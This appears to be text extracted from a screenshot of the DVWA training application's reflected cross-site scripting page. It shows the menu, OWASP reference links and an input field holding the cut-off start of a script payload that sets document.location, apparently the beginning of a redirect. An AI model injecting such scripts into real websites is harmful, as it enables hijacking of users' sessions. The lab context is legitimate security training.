 DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
What's your name? <script>document.location="ht Submit
More Information
• https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
• https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
• https://en.wikipedia.org/wiki/Cross-site_scripting
• http://www.cgisecurity.com/xss-faq.html
• http://www.scriptalert1.com/